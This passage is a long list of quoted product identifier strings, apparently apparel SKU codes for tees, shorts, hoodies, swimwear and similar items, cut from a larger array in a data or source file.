      'AW_23099A_PACETEE_9391954',
      'AW_100QGA_KAVALGRPT_9391971',
      'AW_100QOB_ONEPIECES_9395182',
      'AW_845OBQA_UAISOCHIL_9321181',
      'AW_121QGA_PWSSTSHIR_9326256',
      'AW_197QGA_MENTEESHI_9391384',
      'AW_197QGA_MENTEESHI_9397384',
      'AW_197QGA_MENTEESHI_9391385',
      'AW_197QGA_MENTEESHI_9399385',
      'AW_197QGA_MENTEESHI_9391399',
      'AW_197QGA_MENTEESHI_9399399',
      'AW_13899A_SWEATSHIR_9199107',
      'AW_197OBRA_MENSHORTS_9391878',
      'AW_197OBRA_MENSHORTS_9395878',
      'AW_197OBRA_MENSHORTS_9396878',
      'AW_859QGA_GRAPHICTE_9390991',
      'AW_859QGA_GRAPHICTE_9395991',
      'AW_859QGA_GRAPHICTE_9396991',
      'AW_269QGA_MNLEFTCHE_9399919',
      'AW_221QGA_MNSWCLUBT_9399774',
      'AW_221QGA_MNSWCLUBT_9399780',
      'AW_202QGA_SSORIGINA_9399849',
      'AW_202QGA_SSORIGINA_9399853',
      'AW_202QGA_SSORIGINA_9399854',
      'AW_133QGA_ConverseC_9399833',
      'AW_100QGA_ESSENTIAL_9399872',
      'AW_100QGA_ESSENTIAL_9399873',
      'AW_230QGA_CLASSICSB_9399985',
      'AW_100QGA_FNEET_9399986',
      'AW_100QGA_RUNITTEEM_9329985',
      'AW_221QGA_MNSWTEECL_9399724',
      'AW_221QGA_MNSWTEECL_9399784',
      'AW_221QGA_MNSWTEECL_9399787',
      'AW_846QGA_MJBRANDGF_9399802',
      'AW_846QGA_MJBRANDGF_9399803',
      'AW_39199A_SPEEDYTEE_9399809',
      'AW_846QGA_MJBRANDGF_9399814',
      'AW_846QGA_MJBRANDGF_9399815',
      'AW_202QGA_SSRELAXED_9399850',
      'AW_202QGA_SSRELAXED_9399856',
      'AW_202QGA_SSRELAXED_9399857',
      'AW_202QGA_SSRELAXED_9399858',
      'AW_360QGA_SFREESTYL_9399764',
      'AW_360QGA_SFREESTYL_9399765',
      'AW_100QGA_NEWCTEE_9399867',
      'AW_100QGA_CAMOTONGU_9399870',
      'AW_23099A_GRAPHICLO_9399871',
      'AW_269QGA_MNCLASSIC_9399914',
      'AW_269QGA_CLASSICMI_9399922',
      'AW_269QGA_MNCLASSIC_9399924',
      'AW_269QGA_CLASSICMI_9399925',
      'AW_269QGA_MNCLASSIC_9399927',
      'AW_230QGA_DOWNTOWNG_9399982',
      'AW_230QGA_DOWNTOWNG_9399983',
      'AW_846QGA_MJFLTESSH_9399705',
      'AW_846QGA_MJFLTMVPS_9399707',
      'AW_846QGA_MJFLTMVPS_9399709',
      'AW_846QGA_MJFLTESSH_9399710',
      'AW_846QGA_MJBRANDGF_9399711',
      'AW_846QGA_MJBRANDGF_9399712',
      'AW_846QGA_MJBRANDGF_9399714',
      'AW_100QGA_D4RTEEMEN_9329986',
      'AW_197QGA_TSHIRT_9399757',
      'AW_197QGA_TSHIRT_9399758',
      'AW_218OBQA_IMPACTRUN_9326200',
      'AW_221QEA_MNSWCLUBC_9197124',
      'AW_221QEA_MNSWCLUBC_9195301',
      'AW_221QEA_MNKCLUBBB_9196231',
      'AW_221QEA_MNKCLUBBB_9199231',
      'AW_138QEA_SWEATSHIR_9196308',
      'AW_138QEA_SWEATSHIR_9199308',
      'AW_221QBA_MNSWCLUBH_9197315',
      'AW_269QBA_SIDESTRIP_9198120',
      'AW_221QBA_MNKCLUBBB_9193261',
      'AW_221QBA_MNKCLUBBB_9199261',
      'AW_202QEA_NEWORIGIN_9126355',
      'AW_202QEA_NEWORIGIN_9129355',
      'AW_221QBA_MNKCLUBBB_9196222',
      'AW_202QBA_NEWORIGIN_9126232',
      'AW_283OBBA_TJMSHERPA_9195115',
      'AW_846QBA_MJFLTMVPG_9121367',
      'AW_100QBA_CAMOAOPHO_9190128',
      'AW_100QBA_3STRIPESF_9195149',
      'AW_269QBA_2023PRIDE_9196286',
      'AW_230QBA_DOWNTOWNG_9121363',
      'AW_230QBA_DOWNTOWNG_9126363',
      'AW_121QEA_PWPULLOVE_9191126',
      'AW_121QEA_PWPULLOVE_9199126',
      'AW_283QEA_TJMCORPLO_9193384',
      'AW_283QBA_TJMRLXXSB_9196393',
      'AW_100QEA_ESSENTIAL_9199741',
      'AW_100QBA_ESSENTIAL_9199142',
      'AW_846QEA_MJESSFLCC_9199703',
      'AW_846QEA_MJESSFLCC_9199704',
      'AW_221QEA_MNKCLUBFT_9199724',
      'AW_221QBA_MNSWCLUBH_9199734',
      'AW_221QBA_MNSWCLUBH_9199736',
      'AW_221QBA_MNSWCLUBH_9199738',
      'AW_100QBA_ESSENTIAL_9199786',
      'AW_221QEA_MNKCLUBFT_9199822',
      'AW_221QBA_MNSWCLUBH_9199824',
      'AW_221QEA_MNKCLUBFT_9199825',
      'AW_221QEA_MNKCLUBFT_9199826',
      'AW_221QBA_MNSWCLUBH_9199827',
      'AW_221QEA_MNKCLUBBB_9199728',
      'AW_202QEA_NEWORIGIN_9199923',
      'AW_202QEA_NEWORIGIN_9199924',
      'AW_190OBKA_222BANDAA_9129980',
      'AW_190OBKA_222BANDAA_9129981',
      'AW_190OBKA_222BANDAA_9129982',
      'AW_221QBA_MNKCLUBBB_9199722',
      'AW_221QBA_MNKCLUBFT_9199726',
      'AW_221QBA_MNKCLUBBB_9199727',
      'AW_221QBA_MNKCLUBBB_9199729',
      'AW_221QBA_MNKCLUBFT_9199732',
      'AW_221QBA_MNKCLUBFT_9199733',
      'AW_100QBA_NEWCHOODI_9199793',
      'AW_221QEA_MNKCLUBFT_9199831',
      'AW_221QEA_MNKCLUBFT_9199833',
      'AW_846QBA_MJESSFLCP_9199846',
      'AW_846QEA_MJFLTMVPG_9199854',
      'AW_846QEA_MJFLTMVPG_9199855',
      'AW_846QBA_MJESSFLCP_9199859',
      'AW_202QBA_NEWORIGIN_9199921',
      'AW_202QBA_NEWORIGIN_9199922',
      'AW_850QEA_CREWNECKS_9199844',
      'AW_121QEA_PWPULLOVE_9199935',
      'AW_230QBA_DOWNTOWNG_9199974',
      'AW_221QBA_MNKCLUBPO_9129975',
      'AW_230QBA_DOWNTOWNG_9199975',
      'AW_221QBA_MNKCLUBPO_9129976',
      'AW_846QBA_MJESSSTMT_9199698',
      'AW_846QBA_MJFLTMVPS_9199853',
      'AW_859QKA_BASKETBAL_9595393',
      'AW_859QKA_BASKETBAL_9596393',
      'AW_859QKA_BASKETBAL_9597393',
      'AW_859QKA_BASKETBAL_9598393',
      'AW_230QKA_ESS2ColSh_9595163',
      'AW_230QKA_ESS2ColSh_9596163',
      'AW_018QKA_RUNNINGSH_9596186',
      'AW_221QPA_5VOLLEYSH_9525130',
      'AW_221QPA_5VOLLEYSH_9526130',
      'AW_221QKB_WNKSMLSSI_9525113',
      'AW_845OBQA_UALAUNCHS_9526150',
      'AW_269QKB_INVERTSHO_9599152',
      'AW_859QKA_STRETCHDE_9599154',
      'AW_859QKA_STRETCHDE_9599163',
      'AW_100QKA_ESSENTIAL_9595356',
      'AW_100QKA_ESSENTIAL_9596356',
      'AW_100QKA_ESSENTIAL_9599356',
      'AW_859QKA_CARGOSHOR_9596358',
      'AW_859QKA_CARGOSHOR_9597358',
      'AW_100QKA_OWNTHERUN_9526188',
      'AW_100QKA_OWNTHERUN_9526189',
      'AW_221QPA_5VOLLEYSH_9527215',
      'AW_221QPA_5VOLLEYSH_9528215',
      'AW_221QPA_5VOLLEYSH_9529215',
      'AW_845OBQA_UALAUNCHS_9521100',
      'AW_018QKA_RUNNINGSH_9592104',
      'AW_221QPA_5VOLLEYSH_9528130',
      'AW_846QKA_MJDFSPRTM_9521167',
      'AW_846QKA_MJDFSPRTM_9526167',
      'AW_846QKA_MJDFSPRTW_9526169',
      'AW_845OBQA_UALAUNCHS_9526200',
      'AW_845OBQA_UALAUNCHS_9528200',
      'AW_221QKA_MNKCLUBFT_9591353',
      'AW_221QKA_MNKCLUBFT_9595353',
      'AW_221QKA_MNKCLUBFT_9596353',
      'AW_221QKA_MNKCLUBFT_9598353',
      'AW_22199B_WNKDRYSHO_9596156',
      'AW_100QKA_CShort_9596100',
      'AW_218OBQA_IMPACTRUN_9522103',
      'AW_84599B_TECHSHORT_9599142',
      'AW_22199B_WNSWGYMVN_9596143',
      'AW_218OBQA_IMPACTRUN_9526204',
      'AW_106OBQA_FUJITRAIL_9529293',
      'AW_39199A_FLEECESHO_9599296',
      'AW_23099A_REBELWOVE_9596298',
      'AW_218OBQA_PRINTEDIM_9527108',
      'AW_218OBQA_GRAPHICIM_9529113',
      'AW_218OBQA_IMPACTRUN_9526222',
      'AW_219QKA_DRIPGRAPH_9592108',
      'AW_219QKA_DRIPGRAPH_9596315',
      'AW_846QKA_MJDFSPRTD_9521218',
      'AW_846QKA_MJDFSPRTD_9525218',
      'AW_846QKA_MJDFSPRTD_9526218',
      'AW_846QKA_MJDFSPRTD_9528218',
      'AW_219QKA_NBASKYPRI_9596308',
      'AW_219QKA_NBASKYPRI_9596310',
      'AW_100QKA_MCAPSSHO_9593342',
      'AW_100QKA_MCAPSSHO_9595342',
      'AW_100QKA_MCAPSSHO_9596342',
      'AW_221QKB_WNSWSHORT_9597362',
      'AW_221QKA_MNKCLUBFT_9591363',
      'AW_221QKA_MNKCLUBFT_9596363',
      'AW_230QKA_DOWNTOWNS_9593134',
      'AW_230QKA_DOWNTOWNS_9599134',
      'AW_845OBQA_UAVANISHW_9526156',
      'AW_221QKA_MNKCLUBSH_9593294',
      'AW_221QKA_MNKCLUBSH_9596294',
      'AW_22199B_WNSWSHORT_9592326',
      'AW_22199B_WNSWSHORT_9597326',
      'AW_22199B_WNKDRYSHO_9596328',
      'AW_221QKA_MNKCLUBFT_9596378',
      'AW_221QKA_MNKCLUBFT_9597378',
      'AW_360QPA_VBOX_9525138',
      'AW_360QPA_VBOX_9526138',
      'AW_121QKA_WO6WOVENS_9592349',
      'AW_121QKA_WO6WOVENS_9596349',
      'AW_845OBQA_UARUNANYW_9522102',
      'AW_846QPA_MJJUMPMAN_9520103',
      'AW_121QKA_WO6WOVENS_9526256',
      'AW_121QKA_WO6WOVENS_9591348',
      'AW_121QKA_WO6WOVENS_9599348',
      'AW_850QKB_SHORTS_9596352',
      'AW_197QKA_MENSHORTS_9599100',
      'AW_859QKA_BERMUDAFL_9596325',
      'AW_100QKA_3STRIPESH_9599969',
      'AW_230QKA_CLASSICSB_9599995',
      'AW_221QKA_MNKCLUBFT_9599955',
      'AW_221QKA_MNKCLUBFT_9599957',
      'AW_221QKA_MNKCLUBFT_9599958',
      'AW_846QKA_MJDFSPRTD_9599963',
      'AW_391QGA_SPEEDYTEE_9394101',
      'AW_295QGA_SPEEDYTEE_9394102',
      'AW_391QGA_SPEEDYTEE_9393128',
      'AW_295QGA_SPEEDYTEE_9392133',
      'AW_295QKA_AWLABBASI_9592270',
      'AW_295QKA_AWLABBASI_9596270',
      'AW_295QKA_AWLABBASI_9592272',
      'AW_391QGA_SPEEDYTEE_9390342',
      'AW_391QGA_SPEEDYTEE_9390345',
      'AW_391QGA_SPEEDYTEE_9390354',
      'AW_391QGA_SPEEDYTEE_9396861',
      'AW_391QGA_SPEEDYTEE_9396887',
      'AW_391QGA_SPEEDYTEE_9396899',
      'AW_23299B_FRENCHTER_9396905',
      'AW_295QBA_AWLABSMAL_9194543',
      'AW_295QBA_AWLABSMAL_9199543',
      'AW_283QAA_TJMCOLORB_9729100',
      'AW_360QAA_RAINFORES_9727105',
      'AW_219QAA_NECONTRAS_9799117',
      'AW_360QAA_RAINFORES_9729993',
      'AW_230QIA_ESS2ColLo_9299372',
      'AW_221QIA_MNSWCLUBJ_9292609',
      'AW_100QIA_ESSENTIAL_9291139',
      'AW_22199B_WNSWLEGAS_9296288',
      'AW_221QIA_MNSWCLUBJ_9297315',
      'AW_221QIA_MNKCLUBBB_9293238',
      'AW_221QIA_MNKCLUBBB_9299238',
      'AW_221QIA_MNKCLUBBB_9294101',
      'AW_10099B_ADIBREAKP_9297109',
      'AW_100QIA_CAMOSWEAT_9296145',
      'AW_202OBJA_512SLIMTA_9299100',
      'AW_202OBJA_512SLIMTA_9299162',
      'AW_202OBJA_50193CROP_9299190',
      'AW_202OBJA_50193CROP_9299192',
      'AW_121QIA_PWKNITPAN_9291110',
      'AW_283OBJA_SCANTONSL_9299199',
      'AW_283OBJA_SCANTONSL_9299203',
      'AW_202OBJA_50154LIGH_9299191',
      'AW_859QIA_CARGOJOGG_9294511',
      'AW_859QIA_CARGOJOGG_9297511',
      'AW_221QIA_MNSWCLUBJ_9299837',
      'AW_221QIA_MNSWCLUBJ_9299838',
      'AW_221QIA_MNSWCLUBJ_9299847',
      'AW_221QIA_MNSWCLUBJ_9299882',
      'AW_221QIA_MNSWCLUBJ_9299884',
      'AW_100QIA_ESSENTIAL_9299851',
      'AW_190QIA_222BANDAR_9229966',
      'AW_190QIA_222BANDAR_9229967',
      'AW_190QIA_222BANDAR_9229968',
      'AW_221QIA_MNKCLUBBB_9299840',
      'AW_221QIA_MNKCLUBBB_9299841',
      'AW_100QIA_3STRIPESP_9299850',
      'AW_100QIA_SSTTP_9299865',
      'AW_100QIA_SSTTP_9299866',
      'AW_100QIA_SSTTP_9299873',
      'AW_846QIA_MJESSFLCP_9299905',
      'AW_846QIA_MJESSFLCP_9299909',
      'AW_256QIA_CORELOGOS_9299935',
      'AW_202OBJA_512SLIMTA_9299936',
      'AW_202OBJA_502TAPERH_9299938',
      'AW_283OBJA_SCANTONSL_9299858',
      'AW_283OBJA_SCANTONSL_9299979',
      'AW_578QPB_BIKINITRI_9625101',
      'AW_578QPB_BIKINITRI_9624136',
      'AW_578QPB_BIKINITRI_9626147',
      'AW_578QPB_BIKINITRI_9629156',
      'AW_578QPB_BIKINITRI_9627169',
      'AW_578QPB_BIKINITRI_9628182',
      'AW_578QPB_BIKINIFAS_9625104',
      'AW_578QPB_BIKINIFAS_9626146',
      'AW_578QPB_BIKINIFAS_9629157',
      'AW_578QPB_BIKINIFAS_9627167',
      'AW_578QPB_BIKINIFAS_9624137',
      'AW_578QPB_BIKINITRI_9624138',
      'AW_578QPB_BIKINITRI_9629158',
      'AW_578QPB_BIKINIFAS_9627168',
      'AW_578QPB_BIKINITRI_9628181',
      'AW_578QPB_BIKINIFAS_9628183',
      'AW_578QPB_BIKINITRI_9628233',
      'AW_578QPB_BIKINITRI_9629233',
      'AW_221QGB_WNSWCLUBT_9391164',
      'AW_221QGB_WNSWCLUBT_9396464',
      'AW_224QGB_ONLLUCYBO_9399957',
      'AW_224QGB_ONLLUCYBO_9399958',
      'AW_224QGB_ONLLUCYBO_9399959',
      'AW_10099A_OVERSIZED_9396976',
      'AW_224QGB_ONLALICER_9399955',
      'AW_224QGB_ONLALICER_9399956',
      'AW_133QGB_GranCraft_9392102',
      'AW_202QGB_THEPERFEC_9390195',
      'AW_133QGB_ChuckTayl_9392243',
      'AW_202QGB_PERFECTTE_9321292',
      'AW_202QGB_PERFECTTE_9326292',
      'AW_190QGB_AUTHENTIC_9396348',
      'AW_22199B_WNKDRYTAN_9391488',
      'AW_23099A_REBELTEE_9396498',
      'AW_10099B_WZneTee_9396525',
      'AW_573QHB_CHAINLAKE_9391663',
      'AW_221QGB_WNSWTEEES_9390667',
      'AW_221QGB_WNSWTEEES_9396767',
      'AW_576QGB_ONPJIESLO_9399954',
      'AW_018QGB_SSRAGLANR_9397106',
      'AW_018QGB_SSRAGLANR_9396740',
      'AW_100QGB_TEEREGULA_9399100',
      'AW_100QHB_TRES3STK_9329102',
      'AW_100QGB_TEE_9399148',
      'AW_100QHB_W3SCROPTK_9329154',
      'AW_100QGB_TEEREGULA_9396190',
      'AW_221QGB_WNSWTEECL_9391287',
      'AW_221QGB_WNSWESSNT_9396320',
      'AW_100QGB_TEE_9396451',
      'AW_221QGB_WNSWESSNT_9391470',
      'AW_22199B_WNKDRYTAN_9396487',
      'AW_100QGB_TEE_9391528',
      'AW_100QGB_TEE_9391544',
      'AW_100QHB_TANKTOP_9396612',
      'AW_100QHB_TANKTOP_9396622',
      'AW_221QGB_WNSWTEECL_9391828',
      'AW_100QGB_TEEREGULA_9391873',
      'AW_221QGB_WNSWTEECL_9396928',
      'AW_845OBQB_UACROSSBA_9625102',
      'AW_230QGB_HERTeePUM_9391128',
      'AW_100QHB_CROPTANK_9398134',
      'AW_845OBQB_UACROSSBA_9625136',
      'AW_845OBQB_UACROSSBA_9627136',
      'AW_573QGB_MAPLEVALL_9397139',
      'AW_845OBQB_UACROSSBA_9629151',
      'AW_230QGA_CLASSICSL_9395154',
      'AW_23099B_ARCHIVET7_9396154',
      'AW_269QGB_LEFTCHEST_9391293',
      'AW_106OBQB_COREASICS_9625308',
      'AW_100QGB_REGULARTS_9395309',
      'AW_106OBQB_COREASICS_9626309',
      'AW_100QGB_REGULARTS_9398310',
      'AW_846QGB_WJESSENTE_9396322',
      'AW_100QGB_SHORTTEE_9396332',
      'AW_133QGB_ChuckTayl_9395343',
      'AW_39299B_MESHCROPP_9396352',
      'AW_202QGB_GRAPHICTE_9390360',
      'AW_202QGB_GRAPHICTE_9390370',
      'AW_100QHB_CROPTANK_9395434',
      'AW_269QGB_FLYINGVOV_9391454',
      'AW_202QGB_GRAPHICRI_9396455',
      'AWL_939457_02',
      'AW_22199B_WNSWTOPCR_9396532',
      'AW_846QGB_WJESSENTE_9399610',
      'AW_100QGB_SHORTTEE_9391658',
      'AW_133QGB_GranCraft_9396702',
      'AW_221QGB_WNSWTEESL_9391722',
      'AW_846QGB_WJESSENTE_9399722',
      'AW_221QGB_WNSWESSNT_9321772',
      'AW_221QGB_WNSWESSNT_9390772',
      'AW_22199A_MNSWTEEIC_9391839',
      'AW_10099B_EQTTANK_9391865',
      'AW_100QHB_TOP_9398865',
      'AW_221QGB_WNSWSWSHT_9391866',
      'AW_39199B_SPEEDYTEE_9391950',
      'AW_576QNB_ONPELEAAO_9629999',
      'AW_230QGB_CLASSICSB_9395335',
      'AW_22199B_WNSWTOPCR_9391336',
      'AW_100QHB_WTRESBLUV_9326291',
      'AW_221QGB_WNSWTEEES_9396392',
      'AW_221QGB_WNSWTEEES_9395667',
      'AW_221QGB_WNSWTEEES_9391692',
      'AW_100QNB_BRATOP_9626106',
      'AW_100QNB_BRATOP_9629106',
      'AW_100QNB_BRATOP_9625119',
      'AW_100QNB_BRATOP_9627119',
      'AW_100QNB_BRATOP_9629119',
      'AW_100QNB_BRATOP_9393130',
      'AW_845OBQB_UASTREAKE_9326149',
      'AW_845OBQB_UACROSSBA_9626149',
      'AW_845OBQB_UAKNOCKOU_9329151',
      'AW_845OBQB_UASTREAKE_9325183',
      'AW_106OBQB_ICONSSTOP_9325214',
      'AW_100QHB_HIITTANK_9325252',
      'AW_100QGB_HIITCROTE_9329264',
      'AW_846QGB_WJGFXGFTE_9391288',
      'AW_106OBQB_ICONSSTOP_9326314',
      'AW_159QGA_UNWINDTEE_9396388',
      'AW_202QGB_THEPERFEC_9391422',
      'AW_846QGB_WJGFXGFTE_9395452',
      'AW_202QGB_GRAPHICRI_9391458',
      'AW_202QGB_GRAPHICRI_9391459',
      'AW_202QGB_GRAPHICRI_9391477',
      'AW_85299B_LACOLORBL_9396706',
      'AW_230QFB_CLASSICSR_9396816',
      'AW_38599B_MYSTICAL_9393107',
      'AW_100QGB_TSHIRT_9396170',
      'AW_100QHB_WLNGRIBTA_9392189',
      'AW_100QHB_WLNGRIBTA_9396189',
      'AW_100QHB_WLNGRIBTA_9398189',
      'AW_221QHB_WNSWESSNT_9393207',
      'AW_221QHB_WNSWESSNT_9396207',
      'AW_221QGB_WNSWTEEES_9391269',
      'AW_269QGB_MICRODITS_9391296',
      'AW_221QGB_WNSWTEEES_9395696',
      'AW_221QGB_WNSWTEEES_9396696',
      'AW_221QGB_WNSWTEEES_9391796',
      'AW_221QGB_TSHIRT_9396969',
      'AW_221QHB_WNSWESSNT_9391983',
      'AW_100QGB_TSHIRTGRA_9396114',
      'AW_218OBQB_IMPACTRUN_9325135',
      'AW_845OBQB_UASTREAKE_9328136',
      'AW_100QGB_TEE_9329153',
      'AW_230QGB_CLASSICSR_9320175',
      'AW_121QNB_WOLOWSUPP_9621186',
      'AW_100QGB_TREFINFIL_9391259',
      'AW_221QGB_WNSWTEEBF_9394312',
      'AW_221QGB_WNSWTEEBF_9397312',
      'AW_221QGB_WNSWTEEBF_9390326',
      'AW_221QGB_WNSWTEEBF_9395326',
      'AW_100QGB_TEE_9326353',
      'AW_846QGA_MJFLTESSH_9396394',
      'AW_221QGB_WNSWTEEBF_9395412',
      'AW_221QGB_WNSWTEEBF_9398426',
      'AW_100QGB_LOGOTSHIR_9397441',
      'AW_10099A_GAMETEE_9390696',
      'AW_100QGB_TSHIRTGRA_9396700',
      'AW_221QGB_WWNSWESSN_9396713',
      'AW_10099A_COGLGOT_9391985',
      'AW_10099A_PDXCLASSI_9391320',
      'AW_230QGB_DOWNTOWNR_9393320',
      'AW_230QGB_DOWNTOWNR_9398458',
      'AW_230QGB_DOWNTOWNR_9399458',
      'AW_22199A_MNSWAV15T_9396508',
      'AW_221QGB_WNSWESSNT_9393772',
      'AW_221QGB_WNSWESSNT_9395772',
      'AW_221QGB_WNSWESSNT_9398772',
      'AW_221QMB_WNSWESSNT_9390786',
      'AW_22199B_WNSWAIRTO_9391908',
      'AW_221QGB_WNSWSWSHT_9395104',
      'AW_230QNB_T7CropTop_9626134',
      'AW_230QNB_T7CropTop_9629134',
      'AW_100QNB_PWRCTMSHI_9625152',
      'AW_100QNB_PWRCTMSHI_9629152',
      'AW_100QNB_PWRMS3S_9629154',
      'AW_121QNB_WOMEDIUMS_9622165',
      'AW_100QGB_HIITQBTEE_9321184',
      'AW_121QGB_WOSSTSHIR_9321186',
      'AW_221QHB_WNSWESSNT_9321190',
      'AW_218OBQB_IMPACTRUN_9329205',
      'AW_23099B_CLASSICSL_9395212',
      'AW_22199B_NIKEMUSCL_9396215',
      'AW_218OBQB_IMPACTRUN_9326305',
      'AW_221QHB_WNSWESSNT_9326390',
      'AW_100QGB_WMVSLCRT_9321476',
      'AW_100QGB_WMVSLCRT_9326476',
      'AW_100QGB_TEE_9391485',
      'AW_100QGB_TEE_9399485',
      'AW_269QGB_MICRODITS_9397530',
      'AW_100QMB_DRESS_9396615',
      'AW_221QGB_WNSWSSTOP_9396714',
      'AW_15999A_AARONTEEM_9396732',
      'AW_219QGB_AOPFLORAL_9392147',
      'AW_15999A_RAISTEESS_9396309',
      'AW_221QGA_MNSWNSPTO_9396654',
      'AW_121QNB_WOMEDIUMS_9322110',
      'AW_221QGB_WNSWNSWTO_9399221',
      'AW_121QNB_WOMEDIUMS_9626231',
      'AW_39299B_SINGLETIN_9396297',
      'AW_850QGB_CREWNECKT_9391300',
      'AW_100QGB_TEE_9396410',
      'AW_230QMB_CLASSICSR_9396423',
      'AW_230QMB_CLASSICSR_9398423',
      'AW_230QMB_CLASSICSR_9399424',
      'AW_221QFB_WNSWCROPT_9394548',
      'AW_221QFB_WNSWCROPT_9395549',
      'AW_100QGB_TEE_9391610',
      'AW_846QFB_WJLSTOPCO_9395744',
      'AW_846QFB_WJLSTOPCO_9390745',
      'AW_221QFB_WNSWCROPT_9390747',
      'AW_573OBEB_WORKSHIRT_9326169',
      'AW_845OBQB_UAISOCHIL_9321183',
      'AW_100QMB_DRESS_9399202',
      'AW_086QGB_ALICETSHI_9326223',
      'AW_23099B_PUMAXHELL_9391274',
      'AW_23099A_CLASSICSL_9391344',
      'AW_121QGB_WOSSTSHIR_9326396',
      'AW_121QNB_WOMEDIUMS_9622519',
      'AW_121QNB_WOMEDIUMS_9626519',
      'AW_23099B_SWANTOP_9396872',
      'AW_121QNB_WOMEDIUMS_9621196',
      'AW_100QOB_BODY_9326310',
      'AW_121QGB_WOSSTSHIR_9321331',
      'AW_121QGB_WOSSTSHIR_9326331',
      'AW_23099B_ARCHIVELO_9396719',
      'AW_221QMB_WNSWESSNT_9393786',
      'AW_221QGB_WNSWRIBJR_9393876',
      'AW_221QGB_WNSWRIBJR_9396876',
      'AW_22199A_MNSWTEECL_9391998',
      'AW_850QGB_CREWNECKT_9396300',
      'AW_100QGA_TROPICALT_9396132',
      'AW_39199A_SPEEDYTEE_9391948',
      'AW_846QGA_MJPHOTOSI_9396480',
      'AW_100Q9B_JUMPSUIT_9326410',
      'AW_22199B_WNSWESSNT_9396968',
      'AW_221QGB_WNSWTEECL_9399828',
      'AW_100QHB_TANKTOP_9399759',
      'AW_846QGB_WJESSENTE_9399816',
      'AW_230QGB_ClassicsS_9399992',
      'AW_230QGB_TEE_9399991',
      'AW_100QGB_TEE_9399930',
      'AW_202QGB_THEPERFEC_9399861',
      'AW_100QGB_RIBTEE_9399890',
      'AW_100QGB_RIBTEE_9399900',
      'AW_100QGB_RIBTEE_9399905',
      'AW_100QNB_BRATOP_9629990',
      'AW_10099B_OFFSHOULD_9390412',
      'AW_221QGB_WNSWTEEES_9329972',
      'AW_221QGB_WNSWTEEES_9329973',
      'AW_100QNB_AERLS3S_9329959',
      'AW_100QNB_BRATOP_9699998',
      'AW_100QNB_BRATOP_9699999',
      'AW_221QGB_WNSWTEEES_9329969',
      'AW_221QGB_WNSWTEEES_9329976',
      'AW_221QGB_WNSWTEEBF_9399830',
      'AW_221QHB_WNSWESSNT_9399831',
      'AW_221QHB_WNSWESSNT_9329974',
      'AW_221QHB_WNSWESSNT_9329975',
      'AW_100QMB_TEEDRESS_9329987',
      'AW_018QNB_RUNNINGBR_9397113',
      'AW_100QEB_SWEATSHIR_9196522',
      'AW_100QEB_SWEATSHIR_9198522',
      'AW_100QEB_SWEATSHIR_9195672',
      'AW_100QBB_SHORTHOOD_9195461',
      'AW_100QEB_TREFINFIL_9196160',
      'AW_221QBB_WNSWCLUBF_9194164',
      'AW_100QEB_ESSSWEATE_9197204',
      'AW_100QEB_TREFINFIL_9191260',
      'AW_230QBB_PUMAXTGFL_9199281',
      'AW_269QBB_WMFLYINGV_9199277',
      'AW_269QBB_WMFLYINGV_9191278',
      'AW_269QBB_WMFLYINGV_9196278',
      'AW_190QBB_AUTHENTIC_9199105',
      'AW_159QBA_CLASSICLO_9195174',
      'AW_190QBB_AUTHENTIC_9196359',
      'AW_100QBB_SMALLLOGO_9191841',
      'AW_100QBB_SMALLLOGO_9197841',
      'AW_221QEB_WNSWPHNXF_9194109',
      'AW_100QBB_HOODIE_9196109',
      'AW_100QCB_TRACKTOP_9191169',
      'AW_221QBB_WNSWPHNXF_9195194',
      'AW_230OBKB_T7TRACKJA_9195436',
      'AW_221QBB_WNSWPHNXF_9194138',
      'AW_221QBB_WNSWPHNXF_9195138',
      'AW_100QCB_TRACKTOP_9197138',
      'AW_846QEB_WJFLTFLCC_9199211',
      'AW_100QEB_SWEATSHIR_9192403',
      'AW_121QEB_PWPULLOVE_9191409',
      'AW_23299B_WORCSOTHH_9196437',
      'AW_846QBB_WJFLTFLCH_9199212',
      'AW_23099A_REBELFZHO_9196298',
      'AW_121QBB_PWHOODIE_9196409',
      'AW_100OBKB_SSTTRACKT_9129411',
      'AW_100QBB_HOODIE_9195230',
      'AW_23099B_BOWTRACKJ_9199120',
      'AW_859QBB_BASICCORE_9190539',
      'AW_859QBB_BASICCORE_9194539',
      'AW_859QBB_BASICCORE_9196539',
      'AW_859QBB_BASICCORE_9197539',
      'AW_100QEB_SWEATSHIR_9199742',
      'AW_221QEB_WNSWPHNXF_9199869',
      'AW_22199A_GSWMNKHOO_9199904',
      'AW_221QEB_WNSWPHNXF_9199714',
      'AW_221QEB_WNSWPHNXF_9199721',
      'AW_230QBB_CLASSICSC_9199992',
      'AW_230QBB_CLASSICSC_9199996',
      'AW_230QEB_CREW_9199997',
      'AW_846QEB_WJBRKLNFL_9199710',
      'AW_846QEB_WJBRKLNFL_9199711',
      'AW_221QBB_WNSWPHNXF_9199717',
      'AW_221QBB_WNSWPHNXF_9199720',
      'AW_846QEB_WJBRKLNFL_9199867',
      'AW_221QBB_WNSWCLUBF_9199895',
      'AW_100QBB_HOODIE_9199743',
      'AW_100QEB_SWEATER_9199805',
      'AW_221QEB_WNSWPHNXF_9199870',
      'AW_23099A_MCSTRACKJ_9199871',
      'AW_221QEB_WNSWPHNXF_9199874',
      'AW_202QEB_STANDARDC_9199927',
      'AW_202QEB_STANDARDC_9199931',
      'AW_846QBB_WJBRKLNFL_9199709',
      'AW_846QBB_WJBRKLNFL_9199712',
      'AW_100QBB_HOODIE_9199745',
      'AW_100QBB_HOODIE_9199746',
      'AW_846QBB_WJBRKLNFL_9199860',
      'AW_846QBB_WJBRKLNFL_9199862',
      'AW_846QBB_WJBRKLNFL_9199865',
      'AW_221QBB_WNSWPHNXF_9199872',
      'AW_221QBB_WNSWPHNXF_9199879',
      'AW_221QEB_WNSWPHNXF_9199883',
      'AW_221QEB_WNSWPHNXF_9199898',
      'AW_202QBB_STANDARDH_9199928',
      'AW_202QBB_STANDARDH_9199930',
      'AW_221QBB_WNSWPHNXF_9199884',
      'AW_269QBB_BOOMBOOMC_9199946',
      'AW_269QBB_BOOMBOOMC_9199952',
      'AW_121QBB_PWHOODIE_9199129',
      'AW_221QCB_WNSWTCHFL_9199719',
      'AW_221QCB_WNSWTCHFL_9199881',
      'AW_221QCB_WNSWTCHFL_9199882',
      'AW_221QCB_WNSWTCHFL_9199885',
      'AW_283QBB_TJWTOMMYF_9199886',
      'AW_221QCB_WNSWTCHFL_9199893',
      'AW_576QKB_ONPFREILO_9599989',
      'AW_576QKB_ONPFREILO_9599990',
      'AW_576QKB_ONPFREILO_9599991',
      'AW_845OBQB_UAWFLYBY2_9528136',
      'AW_845OBQB_PLAYUPSHO_9525184',
